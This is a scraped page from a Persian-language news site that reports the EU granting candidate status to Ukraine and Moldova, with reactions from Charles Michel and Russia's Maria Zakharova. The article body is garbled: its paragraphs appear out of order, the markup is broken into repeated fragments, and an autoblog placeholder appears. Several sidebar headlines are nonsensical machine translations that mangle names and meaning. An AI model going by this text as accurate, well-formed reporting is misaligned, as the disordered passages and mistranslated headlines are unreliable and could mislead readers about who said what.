        تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین  </a>

  <div class="thumb post_thumb">
    <a  title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">

              <img decoding="async" src="" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" alt="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">
        کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد  </a>

  <div class="thumb post_thumb">
    <a  title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">

              <img decoding="async" src="" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" alt="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
    به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است.  </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">
        روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران  </a>

  <div class="thumb post_thumb">
    <a  title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">

      <img fetchpriority="high" decoding="async" width="623" height="329" src="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg 623w, https://europena.ir/wp-content/uploads/2022/06/169735081-300x158.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

      </style>
    </div>
<p

<p>وی با تبریک به ولودیمیر زلنسکی رئیس‌جمهور اوکراین و مایا ساندو رئیس‌جمهور مولداوی و همچنین به مردم این دو کشور افزود: امروز گام مهمی در مسیر شما به سوی عضویت در اتحادیه اروپا برداشته شد.</p>
</p></div>
<p><br />
<br /><a href="https://www.irna.ir/news/84800547/%D8%B2%D8%A7%D8%AE%D8%A7%D8%B1%D9%88%D9%88%D8%A7-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D8%A7%D8%B1%D9%88%D9%BE%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%BE%D8%B0%DB%8C%D8%B1%D8%B4-%D8%B9%D8%B6%D9%88%DB%8C%D8%AA-%D8%A7%D9%88%DA%A9%D8%B1%D8%A7%DB%8C%D9%86-%D9%88-%D9%85%D9%88%D9%84%D8%AF%D8%A7%D9%88%DB%8C" target="_blank" rel="noopener">منبع خبر </a><p

<p>رهبران اتحادیه اروپا روز پنجشنبه همزمان با چهارمین ماه جنگ اوکراین در روندی سریع با اعطای وضعیت نامزدی به این کشور و نیز مولداوی برای عضویت در این اتحادیه موافقت کردند.</p>
<p>سخنگوی وزارت خارجه روسیه همچنین هشدار داد که آنها به عواقب منفی چنین اقدامی فکر نمی کنند، اتحادیه اروپا آرمان های دموکراتیک خود را به قیمت توسعه بی بند و بار و بردگی سیاسی و اقتصادی همسایگان خود قربانی می کند.</p>
<p<p<p<p<p<p<p

<p>به گزارش آژانس خبری اروپا از رویترز، ماریا زاخارووا سخنگوی وزارت خارجه روسیه این اقدام را تلاشی برای تجاوز به حوزه نفوذ روسیه در کشورهای مشترک المنافع مستقل ( (CIS متشکل از کشورهای سابق شوروی خواند.</p>
<p<p<p<p<p

<p [ad_1] 
<img decoding="async" src="https://img9.irna.ir/d/r2/2022/06/21/4/169758921.jpg" /></p>
<div itemprop="articleBody" style="">
<p>شارل میشل رئیس شورای اروپا پنجشنبه شب در حساب کاربری خود در توییتر نوشت: به توافق رسیدیم. شورای اتحادیه اروپا لحظاتی پیش درباره وضعیت نامزدی عضویت در اتحادیه اروپا برای اوکراین و مولداوی تصمیم گرفت. این یک لحظه‌ای تاریخی است.</p>
<p<p

<p>زاخارووا در بیانیه ای خاطر نشان کرد: با تصمیم به اعطای وضعیت کشورهای نامزد به اوکراین و مولداوی اتحادیه اروپا تأیید کرده است که همچنان به بهره برداری فعال از کشورهای مشترک المنافع مستقل در سطح ژئوپلیتیکی ادامه می دهد تا از آن برای مهار روسیه استفاده کند.</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://europena.ir/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b3%d9%81%d8%b1-%d8%a8%d9%88%d8%b1%d9%84-%d8%a8%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%b1%d8%a7-%d9%81%d8%b1%d8%b5%d8%aa-%d9%85%d8%ba%d8%aa%d9%86%d9%85%db%8c/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">فرانسه سفر بورل به تهران را فرصت مغتنمی برای طرفین خواند</h3>
        </a>
    
            <a href="https://europena.ir/%da%af%d8%b1%d9%88%d9%87-%d9%87%d9%81%d8%aa-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%86%d8%a7%d8%a7%d9%85%d9%86%db%8c-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d8%b1%d8%a7/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">گروه هفت: بحران اوکراین ناامنی غذایی را تشدید می کند</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://europena.ir/author/y5sdhdu/">
					پیتر استانو				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://europena.ir' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://europena.ir/%da%af%d8%b1%d9%88%d9%87-%d9%87%d9%81%d8%aa-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%86%d8%a7%d8%a7%d9%85%d9%86%db%8c-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d8%b1%d8%a7/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://europena.ir/%da%af%d8%b1%d9%88%d9%87-%d9%87%d9%81%d8%aa-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%86%d8%a7%d8%a7%d9%85%d9%86%db%8c-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d8%b1%d8%a7/">
                        گروه هفت: بحران اوکراین ناامنی غذایی را تشدید می کند                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69238ab1bbec5"><h3 class="jeg_block_title"><span>نوشته‌های تازه</span></h3></div>
		<ul>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%b5%d9%84%d8%ad-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%b9%d8%b2%d8%aa-%d8%a8%d8%a7%d8%b4%d8%af/">زلنسکی: صلح باید با عزت باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%b1%d8%a8%d8%a7%d8%b2%d8%a7%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%ac%d8%b1%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%af%d8%b1/">سربازان اسرائیلی به جرم جنایات جنگی در یوروپل محاکمه می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d8%ac%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b3%d8%ae%d8%aa%db%8c-%d9%82%d8%b1/">گرجستان: اوکراین در شرایط بسیار سختی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b1%d8%aa%d8%b2-%d9%88-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1-%d8%b3%d8%b1-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%da%af%d8%a7%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af%db%8c/">مرتز و ترامپ بر سر برداشتن گام های بعدی در طرح صلح اوکراین توافق کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b2-%d9%85%d9%88%d8%a7%d8%b6%d8%b9-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1-%d8%b6%d8%a7%db%8c%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85/">روسیه از مواضع تهران در برابر ضایعات تمجید کرد/ غرب باید حق غنی سازی ایران را بپذیرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7%db%8c-%da%86%db%8c%d9%86%db%8c-%d9%88-%d9%87%d9%86%d8%af%db%8c-%d8%b1%d9%88%d8%b3%db%8c/">مقام آمریکایی: شرکت های چینی و هندی روسیه را تحریم کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b4%d9%86%da%af%d8%aa%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%da%a9%db%8c%d9%81-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%af%d8%a7%d8%af%d9%86-%d8%a7%d9%85%d8%aa%db%8c%d8%a7%d8%b2%d8%a7/">واشنگتن: مسکو و کیف باید با دادن امتیازات دشوار برای دستیابی به صلح موافقت کنند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1-%d9%85%d8%aa%d8%ad%d8%af%d8%a7%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%af%d8%9b-%d8%a8%d8%a7/">فشار اوکراین بر متحدان اروپایی خود؛ با دارایی های منجمد روسیه وام بگیرید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-946-%d9%85%db%8c%d9%84%db%8c%d9%88%d9%86-%d8%af%d9%84%d8%a7%d8%b1-%da%a9%d9%85%da%a9-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d9%88-%d8%ba%db%8c%d8%b1%d9%86%d8%b8/">اسپانیا 946 میلیون دلار کمک نظامی و غیرنظامی به اوکراین اختصاص داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%a7-%d8%ad%d9%81%d8%b8-%d8%a7%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85/">مقام کاخ سفید: ترامپ با حفظ اختیارات تصمیم‌گیری، از لایحه تحریم‌های روسیه حمایت خواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d9%87-%d8%aa%d8%b9%d9%88%db%8c%d9%82-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%d9%86-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d9%be%d9%88%d8%aa%db%8c/">کرملین دلیل به تعویق افتادن دیدار پوتین و ترامپ را اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%da%af%d8%b3%d8%aa%d8%b1%d8%b4/">وزیر خارجه فرانسه: اتحادیه اروپا گسترش فساد را تحمل نخواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%86%db%8c%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d9%87%d9%85%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%be%d8%a7%da%a9-%d8%af%d8%b1-%d8%b3%d8%b7/">چین بازیگر مهمی در زمینه انرژی پاک در سطح منطقه ای و جهانی است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%ad%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d9%84%db%8c%d9%86-%d9%81%db%8c%d9%84%d9%85/">تظاهرات حامیان فلسطین در برلین + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%a7-%d9%82%d8%b5%d8%af-%d8%ad%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d8%aa%d9%88-%d8%b1%d8%a7-%d9%86%d8%af%d8%a7%d8%b1%db%8c%d9%85/">روسیه: ما قصد حمله به ناتو را نداریم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%a8%d9%87-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c/">توصیه کرملین به کاخ سفید درباره همکاری ونزوئلا/کره شمالی با مسکو در پاکسازی میادین مین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%a7%d8%ae%d8%a7%d9%84%d8%b5-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%ad%d9%85%d9%84%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6/">ناخالص: گزارش آژانس نماینده حمله اسرائیل به ایران نبود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87-%d9%84%db%8c%d8%aa%d9%88%d8%a7%d9%86%db%8c-%d9%81%d9%84%d9%86%db%8c%d8%b3-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%af%d9%84%db%8c%d9%84-%d9%86%da%af%d8%b1%d8%a7%d9%86/">فرودگاه لیتوانی فلنیس را به دلیل نگرانی از رویکرد &#8220;بادکنک&#8221; بسته کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86%d8%b4/">ادعاهای اوکراین: هواپیماهای بدون سرنشین و نفوذ سلاح جدید مسکو علیه اروپا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%b4%d8%af%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%84%d8%ad-%d9%86%d9%88%d8%a8%d9%84-%d8%a8/">مبارزه شدید ترامپ برای جایزه صلح نوبل برای رئیس جمهور ایالات متحده</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%b5%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%a2%d9%85/">رئیس جمهور صربستان: اعضای ناتو در حال آماده سازی برای جنگ هستند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b3%da%a9%d9%88-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d8%ae%d8%b7-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af-%d8%8c-%d8%af%d8%b1/">مسکو همزمان با خط ترامپ برای باراد ، در حال آماده سازی برای میزبانی اجلاس افغانستان است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%af%d8%b1-%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%be%d8%b3-%d8%a7%d8%b2-%d8%ad%d9%85%d9%84%d9%87/">آغاز تظاهرات در شهرهای اروپا پس از حمله اسرائیل به ناوگان این نام</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d8%a7-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%af%d8%b1-%d9%85%d9%88%d9%84%d8%af%d8%a7%d9%88%db%8c-%db%8c%da%a9-%d8%b4%da%a9%d8%b3%d8%aa-%d8%a8%d8%b2/">زاخاروا: انتخابات در مولداوی یک شکست بزرگ برای غرب بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%db%8c%d8%b1%d8%a7%d8%ab-%d8%a8%d8%ad%d8%ab-%d8%a8%d8%b1%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%af%d8%b1-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%db%8c%d8%a7-%d9%88/">میراث بحث برانگیز تونی بلر در غرب آسیا و برنامه صلح در غزه باقی مانده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%a7%d8%b2-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d8%af%d8%a7%d8%af/">تونی بلر از برنامه ترامپ برای پایان دادن به جنگ در غزه استقبال کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%db%8c%d8%a7-%d8%a8%d8%a7%d8%b1-%d8%af%db%8c%da%af%d8%b1-%d8%aa%d8%b4%da%a9%db%8c%d9%84-%d8%af%d9%88%d9%84%d8%aa-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b1%d8%a7/">استرالیا بار دیگر تشکیل دولت فلسطین را تأیید کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d9%85%d8%a7-%d9%85%db%8c-%d8%ae%d9%88%d8%a7%d9%87%db%8c%d9%85-%d9%85%da%a9%d8%a7%d9%84%d9%85%d9%87-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7/">ادعای فرانسه: ما می خواهیم مکالمه خود را با ایران ادامه دهیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d9%85%da%a9%d8%a7%d9%86%db%8c%d8%b3%d9%85-%d8%b1%d8%b3%d9%85%db%8c-%d8%aa%d8%b1%d9%88%d8%b1%db%8c%d8%b3%d8%aa%db%8c-troika-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%af%db%8c%d9%be/">یک مکانیسم رسمی تروریستی/Troika اروپایی: دیپلماسی به پایان نرسیده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b4%d8%a8-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7-%da%a9%d8%a7%d9%87%d8%b4-%d8%af%d8%a7%d8%af/">شب اروپا دیپلماسی را کاهش داد!</a>
									</li>
											<li>
					<a href="https://europena.ir/axius-%d8%af%d8%a7%d9%86%d8%b4%d8%ac%d9%88%db%8c-%d8%b2%d9%84%db%8c%d9%86%d8%b3%da%a9%db%8c-%d8%a8%d8%a7-%d9%85%d9%88%d8%b4%da%a9-%d9%87%d8%a7%db%8c-tamhawak-%d8%a7%d8%b2-%d8%aa%d8%b1%d8%a7%d9%85/">Axius: دانشجوی زلینسکی با موشک های Tamhawak از ترامپ</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a7%d8%b2-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d9%85%d8%b6%d8%a7%d8%b9%d9%81-%d8%ba%d8%b1/">انتقاد والاس از استانداردهای مضاعف غربی برای برنامه هسته ای ایران و سلاح های هسته ای اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b1%d8%a7%d9%85%d9%be-tarkayi-%d8%ae%d8%b1%db%8c%d8%af-%d9%86%d9%81%d8%aa-%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%85%d8%aa%d9%88%d9%82%d9%81-%d9%85%db%8c-%da%a9%d9%86/">ترامپ: Tarkayi خرید نفت از روسیه را متوقف می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d8%a8%d8%a7-%d8%b3%d9%88%d8%b1%db%8c%d9%87-%d8%b1%d8%a7-%d8%a7%d8%b2/">اوکراین روابط دیپلماتیک با سوریه را از سر گرفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%81%d8%b1%d8%b2%d9%86/">سخنرانی نماینده پارلمان آلمان با فرزندش در حیاط عمومی + انجام شد</a>
									</li>
											<li>
					<a href="https://europena.ir/zelinski-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%b5%d9%84%d8%ad-%d9%be%d8%a7%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d8%b2/">Zelinski: ما برای دستیابی به صلح پایدار باید از متحدین خود حمایت کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d9%84-%d9%88-%d9%81%d8%b5%d9%84-%d8%af%d9%88%d9%84%d8%aa/">اتفاقی که در کنفرانسی برای حل و فصل دولت و تعیین آن به دولت مستقل فلسطین در نیویورک افتاد</a>
									</li>
											<li>
